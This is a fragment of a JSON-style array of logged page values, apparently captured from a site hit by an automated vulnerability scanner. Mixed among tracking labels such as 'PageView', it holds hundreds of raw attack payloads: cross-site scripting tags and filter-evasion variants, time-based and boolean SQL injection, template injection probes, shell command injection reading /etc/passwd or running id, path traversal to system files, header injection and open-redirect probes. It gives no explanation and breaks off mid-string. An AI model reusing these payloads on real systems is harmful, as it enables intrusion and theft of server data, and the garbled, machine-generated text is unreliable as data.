>QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 